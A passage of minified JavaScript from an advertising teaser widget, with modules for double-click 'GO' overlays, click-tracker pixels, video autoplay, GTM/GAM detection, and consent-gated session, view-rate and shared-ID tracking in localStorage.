s.style.left=k+"%",e.offsetHeight<=100&&(y=.5),y<1&&(s.style.transform="scale3d("+y+","+y+","+y+")",s.style.webkitTransform="scale3d("+y+","+y+","+y+")",s.style.transformOrigin="left",s.style.webkitTransformOrigin="left"),s.target="_blank",s.className=this.app.widgetParams.WIDGET.modulePrefix+"DButton"+this.app.widgetParams.WIDGET.id,setTimeout(()=>{y=y<1?y:1,s.style.transform="scale3d("+y+","+y+","+y+")",s.style.webkitTransform="scale3d("+y+","+y+","+y+")"},i),s}getStyles(){return"."+this.app.widgetParams.WIDGET.modulePrefix+"DButton"+this.app.widgetParams.WIDGET.id+'{display:       inline-block;width:         170px !important;height:        50px !important;line-height:        50px !important;background-color: RGBA(0,0,0,0);border:        1px solid white;border-radius:        3px;color:         white !important;font:          normal 500 18px/50px "Sans", sans-serif;transform: scale3d(0.0001,0.0001,0.0001);text-align:    center;padding:    0 10px;text-shadow:   none;position: absolute;left: 0 !important;right: 0 !important;top: 0 !important;bottom: 0 !important;margin: auto !important;text-decoration: none !important;transition:all 1s;}.'+this.app.widgetParams.WIDGET.modulePrefix+"DLayout"+this.app.widgetParams.WIDGET.id+"{height: 100%;width: 100%;position: absolute;top: 0px;left: 0px;background-color: rgba(0, 0, 0, 0.5);z-index: 99999;}#"+this.app.widgetParams.WIDGET.modulePrefix+"Composite"+this.app.widgetParams.WIDGET.id+" .mgline {position:relative}"}}});var Ks={};J(Ks,{DesktopDoubleClickBlock:()=>si});var si,Ys=$(()=>{C();B();X();si=class extends _{constructor(t){super(t),this.name="DesktopDoubleClickBlock";let e="ontouchstart"in window||navigator.maxTouchPoints>0,i="addEventListener"in window.document;!e&&i&&(this.addHook("afterSendCappingHooks",this.init),this.addHook("beforeInitHooks",()=>{this.informerId=this.app.root.getAttribute("id")}))}init(){this.app.isEnabledDoubleClick()&&(this.app.doubleClickTimeLoaded||(this.app.doubleClickTimeLoaded=new Date().getTime()/1e3),this.app.stylesheetsBlock.add("desktopDoubleClick",this.getStyles()),this.app.showDesktopDoubleClickButton=this.onClick.bind(this),this.app.addClickHandler(this.app.clickHandlerList.showDesktopDoubleClick.handler,this.app.clickHandlerList.showDesktopDoubleClick.priority))}onClick(t,e){if(this.app.isDisabledBySmartDoubleClick||typeof e.button<"u"&&e.button!==0||this.app.isAzerionTeaser(t))return!0;this.app.doubleClickType="desktop",this.app.linksBlocked=!1;let i=t,s=new Date().getTime()/1e3,a=this.app.getWidgetValue("desktopDoubleclickDelay",this.app.widgetParams.WIDGET.desktopDoubleclickDelay);if(i.className!==this.app.widgetParams.WIDGET.modulePrefix+"DButton"+this.app.widgetParams.WIDGET.id&&(a===0||s-this.app.doubleClickTimeLoaded<a)){for(this.app.doubleClickHandler(i),e.preventDefault(),this.app.linksBlocked=!0;i.tagName!=="A"&&i.id!==this.informerId;)if(i=i.parentElement,i.id===this.informerId)return!1;let p=e.target;try{for(;!p.classList.contains("mgline");)p=p.parentElement}catch{return!1}let m=this.app.context.document.createElement("div");m.className=this.app.widgetParams.WIDGET.modulePrefix+"DLayout"+this.app.widgetParams.WIDGET.id,m.style.zIndex="100000";let f=this.createLinkGo(i,p,e);m.appendChild(f);let d=p.querySelector(".mgline-inner");d?d.appendChild(m):p.appendChild(m),setTimeout(()=>{m.parentNode.removeChild(m)},1e4)}else return this.app.doubleClickHandler(i,!0),!0}createLinkGo(t,e,i){let s=this.app.context.document.createElement("a");s.innerHTML=this.app.getTranslation("[GO]");let a=t.getAttribute(this.app.hrefAttr);typeof a=="string"&&(a=a+(a.indexOf("?")>=0?"&":"?")+"wct="+this.app.doubleClickType),s.href=a;let p=e.querySelector("a")?.getAttribute("data-hash");p&&s.setAttribute("data-hash",p);let m=e.offsetHeight,f=m/3+2,d=f;s.style.width=f-2+"px",s.style.lineHeight=f-2+"px",s.style.height="33.33%",e.offsetHeight<=100&&(d=80,f=80,s.style.width="80px",s.style.lineHeight="78px",s.style.height="80px");let y=(1-f/e.offsetHeight)/2*100;i.clientY-e.getBoundingClientRect().top<m/2?y=(1-2*f/m)*100/4+50:y=(1-2*f/m)*100/4,e.offsetHeight<=100&&(y=-34),s.style.top=y+"%";let D=e.offsetWidth/d*.98,v=D>1?(1-d/e.offsetWidth)/2*100:0;return e.offsetHeight<=100&&(v=45.5),s.style.left=v+"%",parseFloat(s.style.width)<=50&&(s.style.font="normal 500 12px/"+s.style.width+' "Sans", sans-serif'),e.offsetHeight<=100&&(D=.5),D<1&&(s.style.transform="scale3d("+D+","+D+","+D+")",s.style.webkitTransform="scale3d("+D+","+D+","+D+")",s.style.transformOrigin="left",s.style.webkitTransformOrigin="left"),s.target="_blank",s.className=this.app.widgetParams.WIDGET.modulePrefix+"DButton"+this.app.widgetParams.WIDGET.id,setTimeout(()=>{D=D<1?D:1,s.style.transform="scale3d("+D+","+D+","+D+")",s.style.webkitTransform="scale3d("+D+","+D+","+D+")"},500),s}getStyles(){return"."+this.app.widgetParams.WIDGET.modulePrefix+"DButton"+this.app.widgetParams.WIDGET.id+'{display:       inline-block;width:         170px !important;height:        50px !important;line-height:        50px !important;background-color: RGBA(0,0,0,0);border:        1px solid white;border-radius:        3px;color:         white !important;font:          normal 500 18px/50px "Sans", sans-serif;transform: scale3d(0.0001,0.0001,0.0001);text-align:    center;padding:    0 10px;text-shadow:   none;position: absolute;left: 0 !important;right: 0 !important;top: 0 !important;bottom: 0 !important;margin: auto !important;text-decoration: none !important;transition:all 1s;}.'+this.app.widgetParams.WIDGET.modulePrefix+"DLayout"+this.app.widgetParams.WIDGET.id+"{height: 100%;width: 100%;position: absolute;top: 0px;left: 0px;background-color: rgba(0, 0, 0, 0.5);z-index: 100;}#"+this.app.widgetParams.WIDGET.modulePrefix+"Composite"+this.app.widgetParams.WIDGET.id+" .mgline {position:relative}"}}});var Qs={};J(Qs,{SspDoubleClickBlock:()=>ai});var ai,ta=$(()=>{C();B();X();yt();ai=class extends _{constructor(t){super(t),this.servicerDoubleClickStatus=!1,this.name="SspDoubleClickBlock",this.addHook("afterSendCappingHooks",this.onCapping),this.addHook("afterInjectScriptHooks",this.init),this.app.doubleClickType="ssp",this.app.hashTimer=[]}init(){this.app.stylesheetsBlock.add("ssp_doubleclick",this.getStyles());let t=setInterval(()=>{if(this.servicerDoubleClickStatus){clearInterval(t);return}!this.app.isEnabledDoubleClick()&&typeof this.app.servicerData.dc<"u"&&this.app.root.querySelectorAll("a[data-hash]").length&&(this.app.sspDoubleClickHandler=this.onClick.bind(this),this.app.addClickHandler(this.app.clickHandlerList.sspDoubleClick.handler,this.app.clickHandlerList.sspDoubleClick.priority),this.servicerDoubleClickStatus=!0)},100)}onClick(t,e){if(typeof e.button<"u"&&e.button!==0||this.app.isAzerionTeaser(t))return!0;let i=t.getAttribute("data-hash"),s=new Date().getTime();return i in this.app.hashTimer&&s-this.app.hashTimer[i]>this.app.servicerData.dc||this.app.teaserData[i].coopType!==z.Wages||t.className===this.app.widgetParams.WIDGET.informerPrefix+"DButton"+this.app.widgetParams.WIDGET.id?(this.app.doubleClickHandler(t,!0),!0):(this.app.doubleClickHandler(t),e.preventDefault(),this.showButton(t),!1)}showButton(t){let e=this.app.context.document.createElement("div");e.classList.add(this.app.widgetParams.WIDGET.informerPrefix+"DLayout"+this.app.widgetParams.WIDGET.id);let i=t.closest(".mgline");i!==null&&i.appendChild(e);let s=this.app.context.document.createElement("a");s.classList.add(this.app.widgetParams.WIDGET.informerPrefix+"DButton"+this.app.widgetParams.WIDGET.id);let a=t.getAttribute("href");typeof a=="string"&&(a=a+(a.indexOf("?")>=0?"&":"?")+"wct="+this.app.doubleClickType),s.href=a,s.setAttribute("data-hash",t.getAttribute("data-hash"));let p=this.app.widgetParams.WIDGET.currentSubnet!==wt.MG?50:80,m=this.app.widgetParams.WIDGET.currentSubnet!==wt.MG?170:80,f=(1-p/i.offsetHeight)/2*100,d=i.offsetWidth/m*.98;s.style.backgroundImage="url([data-uri])",s.style.backgroundPosition="center",s.style.top=f+"%";let y=d>1?(1-m/i.offsetWidth)/2*100:0;this.app.widgetParams.WIDGET.currentSubnet===wt.MG&&(s.style.left=y+"%"),d<1&&(s.style.transform="scale3d("+d+","+d+","+d+")",s.style.webkitTransform="scale3d("+d+","+d+","+d+")",s.style.transformOrigin="left",s.style.webkitTransformOrigin="left"),s.target="_blank",e.appendChild(s),setTimeout(()=>{this.app.widgetParams.WIDGET.currentSubnet!==wt.MG?(s.style.left=y+"%",s.style.opacity="1"):(d=d<1?d:1,s.style.transform="scale3d("+d+","+d+","+d+")",s.style.webkitTransform="scale3d("+d+","+d+","+d+")")},10),setTimeout(()=>{e.parentNode.removeChild(e)},1e4)}onCapping(){if(typeof this.app.sspDoubleClickHash<"u")for(let t=0;t<this.app.sspDoubleClickHash.length;t++)typeof this.app.hashTimer[this.app.sspDoubleClickHash[t]]>"u"&&(this.app.hashTimer[this.app.sspDoubleClickHash[t]]=new Date().getTime())}getStyles(){let t={0:{borderColor:"#0a1b53",gradient:"#2b3c84, #0c1b52",fontColor:"#fff"},2:{borderColor:"#010101",gradient:"#111312, #010101",fontColor:"#fff"},3:{borderColor:"#F36729",gradient:"#F79220, #F26B29",fontColor:"#fff"}},e=typeof t[this.app.widgetParams.WIDGET.currentSubnet]<"u"?t[this.app.widgetParams.WIDGET.currentSubnet]:t[0],i="."+this.app.widgetParams.WIDGET.informerPrefix+"DButton"+this.app.widgetParams.WIDGET.id+"{display:       inline-block;";return this.app.widgetParams.WIDGET.currentSubnet!==wt.MG?i+="width:         168px;height:        48px;background:    -moz-linear-gradient("+e.gradient+");background:    -o-linear-gradient("+e.gradient+");background:    -webkit-linear-gradient("+e.gradient+");background:    linear-gradient("+e.gradient+");border:        1px solid "+e.borderColor+";color:         "+e.fontColor+' !important;font:          normal 700 21px/48px "Zapf Dingbats", sans-serif;opacity: 0;left: -100%;':i+='width:     170px !important;height:        50px !important;line-height:        50px !important;background-color: RGBA(0,0,0,0);border:        1px solid white;border-radius:        3px;color:         white !important;font:          normal 500 18px/50px "Sans", sans-serif;transform: scale3d(0.0001,0.0001,0.0001);',i+="text-align:    center;position: absolute;left: 0 !important;right: 0 !important;top: 0 !important;bottom: 0 !important;margin: auto !important;text-decoration: none !important;transition:all 1s;}."+this.app.widgetParams.WIDGET.informerPrefix+"DLayout"+this.app.widgetParams.WIDGET.id+"{height: 100%;width: 100% !important;position: absolute !important;top: 0px;left: 0px;background-color: rgba(0, 0, 0, 0.5);z-index: 99999;}#"+this.app.widgetParams.WIDGET.informerPrefix+"Composite"+this.app.widgetParams.WIDGET.id+" .mgline {position:relative}",i}}});var ea={};J(ea,{ExternalCountersBlock:()=>ri});var ri,ia=$(()=>{C();B();X();ri=class extends _{constructor(t){super(t),this.name="ExternalCountersBlock",this.app.externalCountersLinkHandler=this.externalCountersLinkHandler.bind(this),this.handleExternalCountersListener()}externalCountersLinkHandler(t,e){if(typeof e.button<"u"&&e.button!==0)return!0;let i=t.getAttribute("data-hash"),s=this.app.teaserData[i];if(s&&Array.isArray(s.clicktrackers)){let a=s.clicktrackers;if(a.length)for(let p=0;p<a.length;p++)this.app.request.pixel(`clickTracker ${i} - ${a[p]}`,a[p],{},{})}return!0}handleExternalCountersListener(){this.app.addClickHandler(this.app.clickHandlerList.externalCountersLink.handler,this.app.clickHandlerList.externalCountersLink.priority)}}});var sa={};J(sa,{VideoTeasersBlock:()=>ni});var ni,aa=$(()=>{C();B();X();ni=class extends _{constructor(t){super(t),this.name="VideoTeasersBlock",this.siteBody=this.app.getMostTopWindow().document.body,this.playVideos=this.playVideos.bind(this),this.addHook("beforeLoadNewsHooks",this.setVideoStyles),this.addHook("afterLoadNewsHooks",this.playVideos)}setVideoStyles(){let t=this.app.widgetParams.WIDGET.templateStyles;this.app.widgetParams.WIDGET.adblockIntegration&&this.app.adBlockDetect()&&(t=this.app.adBlockStyles),t=t.split("img.mcimg {").filter((e,i)=>i!==0).map(e=>e.substring(0,e.indexOf("}"))).join("").trim(),this.app.stylesheetsBlock.add("new-mcvideo-styles",`.mgline video.mcvideo {${t}}`)}playVideos(){let t=this.app.root.getElementsByClassName("mcvideo");for(let e=0;e<t.length;e++){let i=t[e],s=()=>{if(i.classList.contains("played"))this.siteBody.removeEventListener("pointerdown",s);else{let a=i.play();typeof a<"u"&&a.catch(p=>{this.app.log("_playVideosHandler. Error: ","error",p),i.controls=!0})}};this.siteBody.addEventListener("pointerdown",s,!1)}}}});var ra={};J(ra,{IntegrationBlock:()=>oi});var oi,na=$(()=>{C();B();X();oi=class extends _{constructor(t){super(t),this.name="IntegrationBlock",this.addHook("afterInitHooks",this.detectGTM),this.addHook("afterInitHooks",this.detectGAM),this.addHook("afterInitHooks",this.detectGAMSafeFrame)}detectGTM(){let t=this.app.getRoot(),e=t.parentElement,i=(e.className+" "+e.id).split(" ").filter(Boolean),a=this.app.context.document.querySelector('script[src*="https://www.googletagmanager.com/gtm.js"]'),p=t.dataset.gtm==="true";a&&(p||(()=>{let f=0;return this.app.context.document.body.querySelectorAll("script").forEach(d=>{let y=d.innerText,k=i.some(I=>y.indexOf(I)!==-1)&&y.indexOf(String(this.app.widgetParams.WIDGET.id))!==-1,D=y.indexOf(String(this.app.widgetParams.WIDGET.id))!==-1&&y.indexOf(this.app.singleJsUrl)!==-1,v=y.indexOf(this.app.widgetParams.WIDGET.widgetPathES6.split("es6")[0])!==-1&&y.indexOf(`M${this.app.widgetParams.WIDGET.widgetClientSiteId}ScriptRootC${this.app.widgetParams.WIDGET.id}`)!==-1;k&&f++,(this.app.isSingleJS?D:v)&&f++}),f>1})())&&(this.app.requestParams.container="gtm")}detectGAM(){let t=this.app.getMostTopWindow(),e=this.app.context.frameElement;e&&typeof t.googletag<"u"&&t.googletag.pubads().getSlots().forEach(s=>{e.name.indexOf(s.getAdUnitPath())!==-1&&(this.app.requestParams.container="gam")})}detectGAMSafeFrame(){this.app.iframePlacementType===2&&this.app.context.document.location.href.indexOf("safeframe.googlesyndication.com")!==-1&&(this.app.requestParams.container="gam_safe_frame")}}});var oa={};J(oa,{OriginTrialsBlock:()=>pi});var pi,pa=$(()=>{C();B();X();pi=class extends _{constructor(t){super(t),this.name="OriginTrialsBlock",this.addHook("beforeInitHooks",this.initOriginTrials)}initOriginTrials(){JSON.parse(this.app.widgetParams.WIDGET.originTrialTokens).forEach(e=>{if(e.conditions.indexOf("webview")!==-1&&!this.app.isChromeWebView())return;let i=this.app.context.document.createElement("META");i.httpEquiv="origin-trial",i.content=e.token,this.app.context.document.head.appendChild(i),this.app.log("Origin Trial Token inserted: "+e.name)})}}});var ca={};J(ca,{CalculateSessionsBlock:()=>Dr});var Pr,he,Dr,ha=$(()=>{C();B();X();re();Pr=function(x,t,e){for(var i=arguments.length>2,s=0;s<t.length;s++)e=i?t[s].call(x,e):t[s].call(x);return i?e:void 0},he=function(x,t,e,i,s,a){function p(W){if(W!==void 0&&typeof W!="function")throw new TypeError("Function expected");return W}for(var m=i.kind,f=m==="getter"?"get":m==="setter"?"set":"value",d=!t&&x?i.static?x:x.prototype:null,y=t||(d?Object.getOwnPropertyDescriptor(d,i.name):{}),k,D=!1,v=e.length-1;v>=0;v--){var I={};for(var b in i)I[b]=b==="access"?{}:i[b];for(var b in i.access)I.access[b]=i.access[b];I.addInitializer=function(W){if(D)throw new TypeError("Cannot add initializers after decoration has completed");a.push(p(W||null))};var S=(0,e[v])(m==="accessor"?{get:y.get,set:y.set}:y[f],I);if(m==="accessor"){if(S===void 0)continue;if(S===null||typeof S!="object")throw new TypeError("Object expected");(k=p(S.get))&&(y.get=k),(k=p(S.set))&&(y.set=k),(k=p(S.init))&&s.unshift(k)}else(k=p(S))&&(m==="field"?s.unshift(k):y[f]=k)}d&&Object.defineProperty(d,i.name,y),D=!0},Dr=(()=>{var x;let t=_,e=[],i,s,a,p;return x=class extends t{constructor(f){super(f),this.topWindow=Pr(this,e),this.expirationLimit=30*24*60*60*1e3,this.weekLimit=7*24*60*60*1e3,this.sessionLimit=30*60*1e3,this.storageKeys={sessionsList:"_mgSessionsTimeList",sessionsNumber:"_mgSessionsNumber",sessionId:"_mgSessionId",sessionPage:"_mgSessionPagesNumber",sessionTeasersData:"_mgSessionTeasersData"},this.pagesKey="_mgSessionPages",this.name="CalculateSessionsBlock",this.init()}init(){this.topWindow=this.app.getMostTopWindow();try{this.topWindow.localStorage&&(this.app.countSessionClicksHandler=this.onClick.bind(this),this.app.addClickHandler(this.app.clickHandlerList.countSessionClicks.handler,this.app.clickHandlerList.countSessionClicks.priority),this.addHook("beforeInjectScriptHooks",this.calculateSessions,1e3,!0),this.addHook("beforeInjectScriptHooks",this.sendSessions,1e3,!0),this.addHook("beforeLoadNewsHooks",this.savedSessions,1e3,!0),this.addHook("afterPrepareCappingDataHooks",this.setTeaserImps,1e3,!0))}catch(f){this.app.log(`${this.name} no localStorage found`,"error",f)}}calculateSessions(){let f=this.topWindow.location.pathname;this.app.isAmp()&&this.app.context.context.location&&(f=this.app.context.context.location);let d=this.getCurrentTime();if(this.sessionPage=Number(It.getItem(this.storageKeys.sessionPage))||Number(vt.getItem(this.storageKeys.sessionPage))||0,this.sessionsList=(JSON.parse(It.getItem(this.storageKeys.sessionsList)||"false")||JSON.parse(vt.getItem(this.storageKeys.sessionsList)||"false")||[]).filter(y=>d-y<this.expirationLimit),It.setItem(this.pagesKey,It.getItem(this.pagesKey)||"[]"),It.getItem(this.pagesKey).indexOf(f)===-1){let y=JSON.parse(It.getItem(this.pagesKey));y.push(f),It.setItem(this.pagesKey,JSON.stringify(y)),this.sessionPage=this.sessionPage+1}if(this.sessionsList.length){let y=this.sessionsList[this.sessionsList.length-1];d-y<this.sessionLimit?(this.sessionsList[this.sessionsList.length-1]=d,this.sessionId=It.getItem(this.storageKeys.sessionId)||vt.getItem(this.storageKeys.sessionId)||this.generateSessionId()):(this.sessionId=this.generateSessionId(),this.sessionsList=[...this.sessionsList,d],It.setItem(this.pagesKey,JSON.stringify([f])),this.sessionPage=1)}else this.sessionId=this.generateSessionId(),this.sessionsList=[d],It.setItem(this.pagesKey,JSON.stringify([f])),this.sessionPage=1;this.sessionsByWeek=this.sessionsList.filter(y=>d-y<this.weekLimit),It.setItem(this.storageKeys.sessionId,this.sessionId),It.setItem(this.storageKeys.sessionPage,this.sessionPage.toString()),It.setItem(this.storageKeys.sessionsList,JSON.stringify(this.sessionsList))}sendSessions(){if(this.app.requestParams.sessionId=this.sessionId,this.app.requestParams.sessionPage=this.sessionPage,this.app.requestParams.sessionNumberWeek=this.sessionsByWeek.length,this.sessionsList.length===1)this.app.requestParams.sessionNumber=1;else if(this.sessionsList.length>=2){let f=this.sessionsList[this.sessionsList.length-1],d=this.sessionsList[this.sessionsList.length-2],y=Math.floor((f-d)/6e4);this.app.requestParams.sessionNumber=this.sessionsList.length,this.app.requestParams.timeBetweenSessions=y}if(this.sessionTeasersData=JSON.parse(vt.getItem(this.storageKeys.sessionTeasersData)||"[]"),this.sessionTeasersData.length){let f=this.sessionTeasersData.map(d=>`${d.catId},${d.imps||0}${d.clicks?","+d.clicks:""}`);this.app.requestParams.sessionCats=f.join(";")}}savedSessions(){this.app.servicerData.consent?(vt.setItem(this.storageKeys.sessionId,this.sessionId),vt.setItem(this.storageKeys.sessionPage,this.sessionPage.toString()),vt.setItem(this.storageKeys.sessionsList,JSON.stringify(this.sessionsList)),this.app.widgetParams.WIDGET.retentionToolEnabled&&vt.setItem(this.storageKeys.sessionsNumber,this.sessionsByWeek.length.toString())):Object.keys(this.storageKeys).forEach(f=>{vt.removeItem(this.storageKeys[f])})}generateSessionId(){return vt.removeItem(this.storageKeys.sessionTeasersData),Math.round(Date.now()/1e3).toString(16)+"-"+("00000"+Math.round(Math.random()*1e5).toString(16)).slice(-5)}getCurrentTime(){return new Date().getTime()}setTeaserImps(f){this.updateTeaserData(f,"imps")}onClick(f,d){let y=f.getAttribute("data-hash");return this.updateTeaserData(y,"clicks"),!0}updateTeaserData(f,d){if(this.app.servicerData.consent&&this.app.teaserData[f].catId){let y=this.app.teaserData[f].catId;this.sessionTeasersData=JSON.parse(vt.getItem(this.storageKeys.sessionTeasersData)||"[]"),this.sessionTeasersData.some(k=>k.catId===y)?this.sessionTeasersData=this.sessionTeasersData.map(k=>k.catId===y?{...k,[d]:(k[d]||0)+1}:k):this.sessionTeasersData.push({catId:y,[d]:1}),vt.setItem(this.storageKeys.sessionTeasersData,JSON.stringify(this.sessionTeasersData))}}getSessionId(){return this.sessionId||null}},(()=>{let m=typeof Symbol=="function"&&Symbol.metadata?Object.create(t[Symbol.metadata]??null):void 0;i=[Lt],s=[Lt],a=[Lt],p=[Lt],he(x,null,i,{kind:"method",name:"calculateSessions",static:!1,private:!1,access:{has:f=>"calculateSessions"in f,get:f=>f.calculateSessions},metadata:m},null,e),he(x,null,s,{kind:"method",name:"sendSessions",static:!1,private:!1,access:{has:f=>"sendSessions"in f,get:f=>f.sendSessions},metadata:m},null,e),he(x,null,a,{kind:"method",name:"savedSessions",static:!1,private:!1,access:{has:f=>"savedSessions"in f,get:f=>f.savedSessions},metadata:m},null,e),he(x,null,p,{kind:"method",name:"updateTeaserData",static:!1,private:!1,access:{has:f=>"updateTeaserData"in f,get:f=>f.updateTeaserData},metadata:m},null,e),m&&Object.defineProperty(x,Symbol.metadata,{enumerable:!0,configurable:!0,writable:!0,value:m})})(),x})()});var la={};J(la,{CalculateViewrateBlock:()=>ci});var ci,da=$(()=>{C();B();X();ci=class extends _{constructor(t){super(t),this.weekLimit=7*24*60*60*1e3,this.storageKey="_mgViewrate"+this.app.widgetParams.WIDGET.id,this.name="CalculateViewrateBlock",this.app.isAmp()||this.init()}init(){this.topWindow=this.app.getMostTopWindow(),this.currentViewrateId=this.app.generateHash();let t=new Date().getTime();try{if(this.topWindow.localStorage){this.viewrateDataList=(this.topWindow[this.storageKey]||JSON.parse(this.topWindow.localStorage[this.storageKey]||"false")||[]).filter(i=>t-i.st<this.weekLimit);let e={id:this.currentViewrateId,st:t,v:0,r:0};this.viewrateDataList.push(e),this.addHook("afterSendCappingHooks",this.updateViewrates),this.addHook("beforeInjectScriptHooks",this.sendViewrates),this.addHook("afterLoadNewsHooks",this.savedViewrates),this.topWindow.addEventListener("beforeunload",()=>{this.clearEmptyViewrates()})}}catch(e){this.app.log(`${this.name} no localStorage found`,"error",e)}}updateViewrates(){let{views:t,renders:e}=this.app.getViewrateParams();this.viewrateDataList=this.viewrateDataList.map(i=>i.id===this.currentViewrateId?{...i,v:t,r:e}:i),this.savedViewrates()}sendViewrates(){let{v:t,r:e}=this.viewrateDataList.reduce((i,s)=>(i.v=s.v+i.v,i.r=s.r+i.r,i),{v:0,r:0});t>0&&e>0&&(this.app.requestParams.viewrate_1w=`${t},${e}`)}savedViewrates(){this.topWindow[this.storageKey]=this.viewrateDataList,this.app.servicerData.consent?this.topWindow.localStorage[this.storageKey]=JSON.stringify(this.viewrateDataList):this.topWindow.localStorage.removeItem(this.storageKey)}clearEmptyViewrates(){if(this.topWindow.localStorage[this.storageKey]){let t=JSON.parse(this.topWindow.localStorage[this.storageKey]).filter(e=>e.v>0&&e.r>0);this.topWindow.localStorage[this.storageKey]=JSON.stringify(t)}}}});var ma={};J(ma,{SharedIdBlock:()=>Br});var Cr,le,Br,fa=$(()=>{C();B();X();re();Cr=function(x,t,e){for(var i=arguments.length>2,s=0;s<t.length;s++)e=i?t[s].call(x,e):t[s].call(x);return i?e:void 0},le=function(x,t,e,i,s,a){function p(W){if(W!==void 0&&typeof W!="function")throw new TypeError("Function expected");return W}for(var m=i.kind,f=m==="getter"?"get":m==="setter"?"set":"value",d=!t&&x?i.static?x:x.prototype:null,y=t||(d?Object.getOwnPropertyDescriptor(d,i.name):{}),k,D=!1,v=e.length-1;v>=0;v--){var I={};for(var b in i)I[b]=b==="access"?{}:i[b];for(var b in i.access)I.access[b]=i.access[b];I.addInitializer=function(W){if(D)throw new TypeError("Cannot add initializers after decoration has completed");a.push(p(W||null))};var S=(0,e[v])(m==="accessor"?{get:y.get,set:y.set}:y[f],I);if(m==="accessor"){if(S===void 0)continue;if(S===null||typeof S!="object")throw new TypeError("Object expected");(k=p(S.get))&&(y.get=k),(k=p(S.set))&&(y.set=k),(k=p(S.init))&&s.unshift(k)}else(k=p(S))&&(m==="field"?s.unshift(k):y[f]=k)}d&&Object.defineProperty(d,i.name,y),D=!0},Br=(()=>{var x;let t=_,e=[],i,s,a,p;return x=class extends t{constructor(f){super(f),this.waitLimit=(Cr(this,e),90*1e3),this.sharedId="",this.storageKey="_mgSharedId",this.name="SharedIdBlock",this.init()}init(){try{this.app.context.localStorage&&(this.detectSharedId(),this.addHook("beforeInjectScriptHooks",this.sendSharedId,1e3,!0))}catch(f){this.app.log(`${this.name} no localStorage found`,"error",f)}}detectSharedId(){let f,d=new Date().getTime();this.findSharedId(),f=setInterval(()=>{if(new Date().getTime()-d>=this.waitLimit){clearInterval(f),this.savedSharedId();return}this.findSharedId()},200),this.app.context.addEventListener("beforeunload",()=>{this.savedSharedId()})}findSharedId(){if(!this.sharedId.length)try{let f=It.getItem("pbjs");if(f&&typeof f?.getUserIds=="function"){let d=f.getUserIds();if(d&&Object.keys(d).length){let y=d.pubcid||d.sharedid?.id||"";y.length&&(this.sharedId=y)}}}catch(f){this.app.log(`${this.name} no pbjs found`,"error",f)}}sendSharedId(){if(this.sharedId.length)this.app.requestParams.sharedId=this.sharedId;else{let f=vt.getItem(this.storageKey);f&&f.length&&(this.app.requestParams.sharedId=f)}}savedSharedId(){this.app.servicerData.consent?this.sharedId.length&&vt.setItem(this.storageKey,this.sharedId):vt.removeItem(this.storageKey)}},(()=>{let m=typeof Symbol=="function"&&Symbol.metadata?Object.create(t[Symbol.metadata]??null):void 0;i=[Lt],s=[Lt],a=[Lt],p=[Lt],le(x,null,i,{kind:"method",name:"detectSharedId",static:!1,private:!1,access:{has:f=>"detectSharedId"in f,get:f=>f.detectSharedId},metadata:m},null,e),le(x,null,s,{kind:"method",name:"findSharedId",static:!1,private:!1,access:{has:f=>"findSharedId"in f,get:f=>f.findSharedId},metadata:m},null,e),le(x,null,a,{kind:"method",name:"sendSharedId",static:!1,private:!1,access:{has:f=>"sendSharedId"in f,get:f=>f.sendSharedId},metadata:m},null,e),le(x,null,p,{kind:"method",name:"savedSharedId",static:!1,private:!1,access:{has:f=>"savedSharedId"in f,get:f=>f.savedSharedId},metadata:m},null,e),m&&Object.defineProperty(x,Symbol.metadata,{enumerable:!0,configurable:!0,writable:!0,value:m})})(),x})()});var ga={};J(ga,{ScaleInfoBlock:()=>hi});var hi,ua=$(()=>{C();B();X();hi=class extends _{constructor(t){super(t),this.name="ScaleInfoBlock",this.addHook("afterInitHooks",this.calculateScaleInfo,50)}calculateScaleInfo(t){let e=this.app.context.document.createElement("iframe");e.id="scaleInfo",e.style.display="block",e.style.visibility="hidden",e.style.width="500px",e.style.height="100px",e.style.position="fixed",e.style.bottom="0",e.style.left="-200%",e.style.zIndex="-1",this.app.context.document.body.appendChild(e);let i=s=>{s.data?.id==="scaleInfo"&&(this.app.requestParams.scale_metric_1=s.data.scale_metric_1.toFixed(2),this.app.requestParams.scale_metric_2=s.data.scale_metric_2.toFixed(2),this.app.requestParams.scale_metric_3=s.data.scale_metric_3.toFixed(2),this.app.context.document.body.removeChild(e),this.app.context.removeEventListener("message",i,!1),typeof t=="function"&&t())};this.app.context.addEventListener("message",i,!1),e.contentWindow.document.open(),e.contentWindow.document.write(this.app.widgetParams.ASSETS.scaleInfoHtml),e.contentWindow.document.close()}}});var xa={};J(xa,{RenderClassicBlock:()=>li});var li,wa=$(()=>{C();B();X();yt();li=class extends _{constructor(t){super(t),this.name="RenderClassicBlock",this.expressionMap={"||":e=>{for(let i in e)if(this.expressionParser(e[i]))return!0;return!1},"&&":e=>{for(let i in e)if(!this.expressionParser(e[i]))return!1;return!0},"==":e=>this.expressionParser(e[0])==this.expressionParser(e[1]),"!=":e=>this.expressionParser(e[0])!=this.expressionParser(e[1]),"+":e=>this.expressionParser(e[0])+this.expressionParser(e[1]),"-":e=>this.expressionParser(e[0])-this.expressionParser(e[1]),"*":e=>this.expressionParser(e[0])*this.expressionParser(e[1]),"/":e=>this.expressionParser(e[0])/this.expressionParser(e[1]),"%":e=>this.expressionParser(e[0])%this.expressionParser(e[1])}}setRawTemplate(t){this.templateText=t}getHtml(t){if(t.length===0){this.app.isAmp()&&this.app.context.context.noContentAvailable();return}let e=/(.*)?\{foreach\}(.*)?\{\/foreach\}(.*)?/.exec(this.templateText);if(!e)return;let i=typeof e[1]<"u"?e[1]:"";for(let s=0;s<t.length;s++){let a=this.renderItem(t[s],e[2]);i+=typeof a<"u"?a:""}return i+=typeof e[3]<"u"?e[3]:"",i}expressionParser(t){for(let e in this.expressionMap)if(t.indexOf(e)!==-1)return this.expressionMap[e](t.split(e));return(t||"").replace(/^([\'|\s]+)|([\'|\s]+)$/g,"")}renderItem(t,e){let i=[];i.push("teaser-"+t.id);let s="";if(t.type==j.Banner){let f=t,d="100%";f.width!=0?d=f.width+"px":typeof this.app.preRenderTeaserSizes[f.iteration-1]<"u"&&(d=this.app.preRenderTeaserSizes[f.iteration-1].width+"px");let y="100%";f.height!=0?y=f.height+"px":typeof this.app.preRenderTeaserSizes[f.iteration-1]<"u"&&(y=this.app.preRenderTeaserSizes[f.iteration-1].height+"px");let k="width: "+d+"; height: "+y+"; border: 0px; margin: auto; overflow: hidden; position: relative;z-index: 1;";s='<iframe id="'+f.id+'" data-hash="'+(f.hash||f.id)+'" scrolling="no" style="'+k+'"></iframe>',i.push("mgline-banner"),this.app.stylesheetsBlock.add("mgline-banner",`.mgline-banner {  display: inline-flex;
  overflow: hidden;
